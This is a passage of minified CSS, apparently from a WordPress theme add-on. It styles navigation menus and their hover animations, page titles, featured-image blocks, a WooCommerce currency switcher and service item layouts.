li>a{display:block;position:relative;}.sc_layouts_menu_nav{text-align:left;vertical-align:middle;}.sc_layouts_menu_nav>li{position:relative;float:left;z-index:20;}.sc_layouts_menu_nav>li+li{z-index:19;}.sc_layouts_menu_nav>li+li+li{z-index:18;}.sc_layouts_menu_nav>li+li+li+li{z-index:17;}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16;}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15;}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11;}.sc_layouts_menu_nav>li>a{padding:1em;position:relative;color:#333;-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease;-ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease;transition:color .3s ease,background-color .3s ease,border-color .3s ease;}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758;}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600;}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em;}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:"";font-family:"trx_addons_icons";font-weight:normal;display:inline-block;position:absolute;top:50%;right:1em;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:"";font-family:"trx_addons_icons";font-weight:normal;position:absolute;right:1em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em;}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;display:inline-block;z-index:1;left:.5em;top:0;padding:1em 0;width:1em;line-height:inherit;}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;margin:0 0 0 .5em;float:left;}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;margin-left:-1.5em;}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;background-repeat:no-repeat;background-size:1em;padding-left:2.3em;}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;display:none;z-index:10000;width:13em;padding:1.4em 0;text-align:left;background-color:#f0f0f0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);-ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:.6em 1.6667em;color:#333;}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758;}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;padding-left:1.6667em;}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;z-index:1;left:1.6667em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#333;}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758;}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;padding-left:3em;}.sc_layouts_menu_nav>li>ul{top:4.2em;left:50%;margin-left:-6.5em;}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;top:-1.4em;margin:0 0 0 2px;background-color:#f0f0f0;}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;margin:0 0 0 -2px;}.sc_layouts_menu_nav>li[class*="columns-"]{position:static;}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;right:0;width:100%;margin-left:0;}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em;}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em;}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em;}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em;}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em;}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em;}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em;}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em;}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;vertical-align:top;}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%;}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%;}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%;}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%;}@media (min-width:960px) and (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul{width:39em;}.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%;}}@media (max-width:959px){.sc_layouts_menu_nav ul li.columns-3>ul,.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul{width:26em;}.sc_layouts_menu_nav li.columns-3>ul>li,.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li{width:50%;}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:bold;}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none;}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;display:block !important;margin-left:0;padding:0;left:auto;top:auto;width:auto;vertical-align:top;opacity:1 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;-webkit-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;}.sc_layouts_menu_mobile_button_burger{position:relative;}.sc_layouts_menu_popup{position:absolute;z-index:1000;top:2.4em;left:50%;display:none;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;left:0;top:0;}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;float:none;}.sc_layouts_menu_nav .menu-collapse{display:none;}.sc_layouts_menu_nav .menu-collapse>a{position:relative;text-align:center;}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;z-index:2;left:1px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.sc_layouts_menu_nav .menu-collapse>a:after{content:" ";position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;width:2em;height:2em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#f7f7f7;}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;top:0;z-index:1;opacity:0;-webkit-transition:all 500ms cubic-bezier(.175,.885,.32,1.275);-ms-transition:all 500ms cubic-bezier(.175,.885,.32,1.275);transition:all 500ms cubic-bezier(.175,.885,.32,1.275);}.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.menu_hover_slide_line>ul>li#blob{height:1px;margin-top:3em;}.menu_hover_zoom_line>ul>li>a{position:relative;}.menu_hover_zoom_line>ul>li>a:before{content:"";height:1px;position:absolute;margin-left:.25em;top:3em;left:50%;-webkit-transition:all .1s ease;-ms-transition:all .1s ease;transition:all .1s ease;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:80%;}.menu_hover_path_line>ul>li>a{position:relative;}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:" " !important;position:absolute;-webkit-transition:-webkit-transform .1s;-ms-transition:-ms-transform .1s;transition:transform .1s;-webkit-transition-timing-function:cubic-bezier(1,.68,.16,.9);-ms-transition-timing-function:cubic-bezier(1,.68,.16,.9);transition-timing-function:cubic-bezier(1,.68,.16,.9);}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:.5em;bottom:.5em;width:1px;-webkit-transform:scale3d(1,0,1);-ms-transform:scale3d(1,0,1);transform:scale3d(1,0,1);}.menu_hover_path_line>ul>li:before{left:.2em;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;}.menu_hover_path_line>ul>li:after{right:.2em;-webkit-transform-origin:50% 0%;-ms-transform-origin:50% 0%;transform-origin:50% 0%;}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:.2em;right:.2em;height:1px;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);}.menu_hover_path_line>ul>li>a:before{top:.5em;bottom:auto;-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;bottom:.5em;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:.2s;-ms-transition-delay:.2s;transition-delay:.2s;}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:.1s;-ms-transition-delay:.1s;transition-delay:.1s;}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:.1s;-ms-transition-delay:.1s;transition-delay:.1s;}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:.2s;-ms-transition-delay:.2s;transition-delay:.2s;}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.menu_hover_roll_down>ul>li>a:before{content:" ";position:absolute;top:3.3em;left:1.5em;right:1.5em;height:1px;opacity:0;-webkit-transform:translate3d(0,-3em,0);-ms-transform:translate3d(0,-3em,0);transform:translate3d(0,-3em,0);-webkit-transition:-webkit-transform 0s .3s,opacity .2s;-ms-transition:transform 0s .3s,opacity .2s;transition:transform 0s .3s,opacity .2s;}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .3s,opacity .1s;-ms-transition:-webkit-transform .3s,opacity .1s;transition:transform .3s,opacity .1s;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);-ms-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);}.menu_hover_roll_down>ul>li>a>span{display:block;pointer-events:none;}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down .3s forwards;-ms-animation:anim-roll-down .3s forwards;animation:anim-roll-down .3s forwards;}@-webkit-keyframes anim-roll-down{50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}51%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes anim-roll-down{50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}51%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:" " !important;position:absolute;top:3.3em;left:1.5em;right:1.5em !important;margin:0;height:1px;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left;-webkit-transition:transform .3s cubic-bezier(.22,.61,.36,1);-ms-transition:transform .3s cubic-bezier(.22,.61,.36,1);transition:transform .3s cubic-bezier(.22,.61,.36,1);}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.sc_layouts_title_caption{margin:0 auto;}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em;}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;line-height:1.2em;margin:.2em 0 .2em;}.sc_layouts_title_caption img{display:inline-block;max-height:1.5em;vertical-align:middle;width:auto;margin:-.2em .2em 0 0;}.sc_layouts_title_link{display:inline-block;margin:.5em 0 2em;}.sc_layouts_title_meta .post_edit:before{margin-right:.5em;}.sc_layouts_title_description{font-size:13px;line-height:19px;margin:4px auto 1em;max-width:75%;}.sc_layouts_title_description p{margin:0;}.sc_layouts_title_breadcrumbs{margin-top:.5em;}.sc_layouts_featured.with_content{position:relative;min-height:0em;}.sc_layouts_featured.with_image{min-height:40rem;background-repeat:no-repeat;background-position:center center;background-size:cover;}.sc_layouts_featured.with_image.with_content:before{content:" ";position:absolute;z-index:0;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_layouts_featured .sc_layouts_featured_content{position:static;}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;z-index:2;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_layouts_currency .select_container{overflow:visible;background-color:transparent !important;}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{display:none !important;}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{padding:0 !important;}.sc_layouts_currency .select_container:after,.sc_layouts_currency .select_container:before{display:none;}.sc_layouts_currency .chosen-container .chosen-results{display:block;}.sc_layouts_currency .chosen-container{font-size:inherit;font-weight:inherit;letter-spacing:0px;min-width:100%;position:relative;}.sc_layouts_currency .chosen-container-single .chosen-single span{margin:0;}.sc_layouts_currency .chosen-container-single .chosen-single>div{display:none;}.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-single .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-select,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect.wSelect-theme-classic{display:inline;font-weight:inherit;position:relative;height:auto;background:transparent !important;border:none;box-shadow:none;line-height:inherit;padding:0;margin:0;}.sc_layouts_currency .chosen-container-single .chosen-single:after{content:"";font-family:"fontello";font-size:95%;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:none;}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-arrow,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-pointer,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected-description{display:none;}.sc_layouts_currency .chosen-container .chosen-results,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-options{position:absolute;left:50%;top:1em;margin:0;padding:1.25em 2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:11em !important;border:none !important;min-width:0 !important;-webkit-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);-ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);background:#fff;text-align:left;}.sc_layouts_currency.hide_drop .chosen-drop,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .dd-options{display:none !important;}.sc_layouts_currency .chosen-container .chosen-drop,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect .wSelect-options{height:auto !important;border:none;overflow:visible;margin-top:0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.sc_layouts_currency .chosen-container .chosen-results li,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:transparent !important;border:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;color:#141414;font-weight:400;padding:.55em 0;line-height:inherit;cursor:pointer;}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-value{padding:0;margin:0;}.sc_layouts_currency .chosen-container .active-result.highlighted,.sc_layouts_currency .chosen-container .active-result.result-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-selected{color:#efa758;}.sc_layouts_currency a.woocs_flag_view_item{width:auto;height:auto;margin:0;vertical-align:bottom;display:inline;}.sc_layouts_currency a.woocs_flag_view_item img{width:auto;height:1.2em;vertical-align:bottom;}.sc_layouts_language .menu-item>a>img,.sc_layouts_language .menu-item>a>span{display:inline-block;line-height:inherit;vertical-align:middle;}.sc_layouts_language .menu-item>a>img + span{margin-left:.3em;}.sc_services_iconed .sc_services_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_services .sc_services_item_icon:before{overflow:hidden;}.sc_services_default .sc_services_item{background-color:#fafafa;margin-bottom:2em;text-align:center;padding-top:.0001px;}.sc_services_default.slider_swiper .sc_services_item,.sc_services_default .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_default .sc_services_item_thumb{margin-bottom:0;}.sc_services_default .sc_services_item_thumb img{width:100%;}.sc_services_default .sc_services_item_icon{position:relative;display:inline-block;text-align:center;font-size:3em;width:2em;height:2em;line-height:2em;margin-top:.5em;border:3px solid #000;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_services_default .sc_services_item_icon img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_default .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_default .sc_services_item_number{display:inline-block;text-align:center;font-size:6em;line-height:1em;font-weight:900;margin-top:.3em;}.sc_services_default .sc_services_item_info{padding:1.5em 2em;}.sc_services_default .sc_services_item_title{margin:0;}.sc_services_default .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_default .sc_services_item_content{margin-top:1em;}.sc_services_default .sc_services_item_content p{margin:0;}.sc_services_default .sc_services_item_button{margin:1em 0 0;}.sc_services_default .sc_services_item_featured_left,.sc_services_default .sc_services_item_featured_right{position:relative;overflow:hidden;background-color:transparent;}.sc_services_default .sc_services_item_featured_left{text-align:left;}.sc_services_default .sc_services_item_featured_right{text-align:right;}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{font-size:2em;line-height:1.1em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon{font-size:2em;border-width:2px;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em;border-width:1px;}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_content,.sc_services_default .sc_services_item_featured_right .sc_services_item_content{min-height:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_default .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_default .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_default .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_light .sc_services_item{margin-bottom:2em;text-align:left;padding-top:.0001px;}.sc_services_light.slider_swiper .sc_services_item,.sc_services_light .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_light .sc_services_item_thumb{margin-bottom:0;}.sc_services_light .sc_services_item_icon{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_light .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_light .sc_services_item_number{position:absolute;z-index:0;top:0;left:0;display:inline-block;text-align:left;font-size:7em;line-height:1em;font-weight:900;}.sc_services_light .sc_services_item_info{padding-top:1.5em;}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info{padding-top:3em;position:relative;z-index:2;}.sc_services_light .sc_services_item_title{margin:0;}.sc_services_light .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_subtitle{font-weight:bold;font-style:normal;}.sc_services_light .sc_services_item_content{margin-top:.8em;}.sc_services_light .sc_services_item_content p{margin:0;}.sc_services_light .sc_services_item_button{margin:1em 0 0;}.sc_services_light .sc_services_item_featured_left,.sc_services_light .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_light .sc_services_item_featured_left{text-align:left;}.sc_services_light .sc_services_item_featured_right{text-align:right;}.sc_services_light .sc_services_item_featured_top.with_icon{text-align:center;}.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon{font-size:2.5em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_light .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em;}.sc_services_light .sc_services_item_featured_left .sc_services_item_number,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{font-size:2em;}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_light .sc_services_item_featured_left .sc_services_item_button,.sc_services_light .sc_services_item_featured_right .sc_services_item_button{display:none;}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_light .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_light .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_light .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_light .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_iconed .sc_services_item{background-color:#fafafa;position:relative;}.sc_services_iconed .sc_services_item_header{color:#fff;background-color:#333;background-position:center;background-size:cover;background-repeat:no-repeat;width:30%;height:100%;position:absolute;z-index:1;left:0;top:0;bottom:0;padding:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_iconed .sc_services_item.with_image.with_icon .sc_services_item_header:before,.sc_services_iconed .sc_services_item.with_image.with_number .sc_services_item_header:before{content:" ";position:absolute;z-index:-1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);}.sc_services_iconed .sc_services_item_header a{display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.sc_services_iconed .sc_services_item.without_content .sc_services_item_header{position:static;bottom:auto;width:100%;height:auto;}.sc_services_iconed .sc_services_item_icon{display:block;font-size:3em;line-height:1em;color:#fff;}.sc_services_iconed .sc_services_item:hover .sc_services_item_icon{color:#efa758;}.sc_services_iconed .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_iconed .sc_services_item.with_content .sc_services_item_icon{position:absolute;z-index:10;width:1em;height:1em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_iconed .sc_services_item_title{margin:0;}.sc_services_iconed .sc_services_item_header .sc_services_item_title{margin:1em 0 0;min-height:2.8em;}.sc_services_iconed 